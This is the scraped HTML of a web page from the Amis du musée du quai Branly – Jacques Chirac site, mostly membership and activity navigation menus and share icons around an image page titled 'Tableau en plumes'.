		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697e9cb8b5b5c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697e9cb8b5bd1" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697e9cb8b5c86" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697e9cb8b6093" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697e9cb8b6fc6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697e9cb8b71b6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697e9cb8b72c1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697e9cb8b73a9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697e9cb8b7482" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697e9cb8b762b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697e9cb8b77a2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697e9cb8b786c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697e9cb8b79e7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697e9cb8b7aec" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697e9cb8b7cb3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697e9cb8b7e56" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697e9cb8b7f7f" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Tableau en plumes</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.amisquaibranly.fr/">Accueil</a></span> &raquo; <span><a href="https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/">Plumes, visons de l&rsquo;Amérique précolombienne</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Tableau en plumes</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-8870" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="8870" class="mk-blog-single post-8870 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">Tableau en plumes</h2>
	




<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-697e9cb8b91f9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="Tableau en plumes" data-url="https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-697e9cb8b9315" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="Tableau en plumes" data-url="https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-697e9cb8b9487" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="Tableau en plumes" data-url="https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-697e9cb8b9572" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2.jpg" data-title="Tableau en plumes" data-url="https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-697e9cb8b9656" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 